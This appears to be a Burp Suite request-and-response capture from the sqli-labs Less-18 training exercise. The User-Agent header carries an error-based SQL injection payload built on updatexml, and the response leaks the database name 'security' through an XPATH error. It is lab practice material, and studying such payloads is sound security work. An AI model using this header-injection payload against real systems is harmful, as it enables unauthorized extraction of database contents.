 Raw Params Headers Hex
POST /Less-18/ HTTP/1.1
Host: 116.62.104.172:81
User-Agent: ' or updatexml(1,concat(0x7e,database(),0x7e),1) ,1,1)#
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 33
Origin: http://116.62.104.172:81
Connection: close
Referer: http://116.62.104.172:81/Less-18/
Cookie:
Hm_lvt_5b8626705cec1a357a9db7cf6075c2cb=1583457148,1583713963,1583843632,1583932488
Upgrade-Insecure-Requests: 1
uname=Dumb&passwd=1&submit=Submit
Raw Headers Hex HTML Render
Welcome Dhakkan
Your IP ADDRESS is: 110.187.168.23
Your User Agent is: ' or updatexml(1,concat(0x7e,database(),0x7e),1) ,1,1)#
XPATH syntax error: '~security~'